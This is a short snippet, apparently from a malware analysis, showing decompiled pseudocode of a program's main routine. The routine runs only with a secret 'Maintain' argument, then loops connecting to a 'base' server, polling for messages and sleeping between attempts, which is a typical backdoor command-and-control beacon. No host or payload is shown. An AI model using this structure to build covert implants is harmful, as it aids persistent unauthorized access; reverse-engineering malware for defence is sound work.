 1 int _main(int arg0, int arg1, int arg2, int arg3) {
2
3     if ((arg0 != 0x2) || (strcmp(arg1, "Maintain") != 0x0)) goto exit;
4
5     make_token();
6     chdir("/");
7
8     loop:
9         rcx = 0x0;
10         do {
11                 do {
12                         rbx = rcx;
13                         while (conn_to_base() != 0x0) {
14                                 sleep(0x5);
15                         }
16                         usleep(0x186a0);
17                         rax = listen_message();
18                         rcx = 0x0;
19                 } while (rax == 0x0);
20                 rcx = rbx + 0x1;
21         } while (rbx < 0x3);
22         sleep(0x384);
23         goto loop;
24
25     exit:
26         return 0x0;
27 }
黑鸟